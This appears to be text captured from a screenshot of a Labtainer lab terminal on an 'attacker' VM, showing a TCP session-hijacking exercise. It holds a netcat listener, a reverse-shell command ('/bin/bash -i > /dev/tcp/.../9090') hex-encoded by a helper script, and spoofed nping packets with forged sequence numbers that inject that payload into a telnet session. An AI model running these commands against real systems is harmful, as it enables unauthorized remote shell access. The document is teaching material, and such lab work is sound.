 My Computer
Client
Ubuntu 64-bit
Server
LabtainerVM-VMWare
Shared VMs
ubuntu@attacker: ~
File Edit View Search Terminal Help
ubuntu@attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [172.25.0.2] port 9090 [tcp/*] accepted (family 2, sport 36486)
ubuntu@server:~$ pwd
pwd
pwd
/home/ubuntu
ubuntu@server:~$
ubuntu@server:~$ ^C;ubuntu@attacker:~$
ubuntu@attacker:~$ sudo nping -c 1 -tcp --source-ip 172.25.0.3 -flags ack -g 37832 -p 23 -seq 2805786963 -ack 2009599040
-data ^C
ubuntu@attacker:~$ ls
ubuntu@attacker:~$ sudo ./hexify.py "/bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1"
The hex encoding of  /bin/bash -i > /dev/tcp/172.25.0.4/9090 0<&1 2>&1 is:
2f62696e2f62617368202d69203e202f6465762f7463702f3137322e32352e302e342f3930393020303c263120323e2631
Do not forget to add a "0d00" if a newline and null termination is needed
ubuntu@attacker:~$ sudo nping -c 1 -tcp --source-ip 172.25.0.3 -flags ack -g 37832 -p 23 -seq 2805786963 -ack 2009599040
-data 2f62696e2f62617368202d69203e202f6465762f7463702f3137322e32352e302e342f3930393020303c263120323e26310d 172.25.0.2